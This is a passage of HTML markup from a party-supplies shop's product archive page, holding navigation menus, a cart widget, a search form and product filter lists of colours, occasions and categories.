								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="product-archive" data-elementor-id="24593" class="elementor elementor-24593 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43890a9d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43890a9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fbb11bd" data-id="3fbb11bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7b5968 elementor-widget elementor-widget-heading" data-id="2c7b5968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Create Your Own</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-157a5999 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="157a5999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af356a3" data-id="af356a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d06033 elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-woof_widget" data-id="57d06033" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;1&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="1">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6980e69ac120c" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6980e69ac120c">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6980e69ac1265" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6980e69ac1265">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6980e69ac12a7" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6980e69ac12a7">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
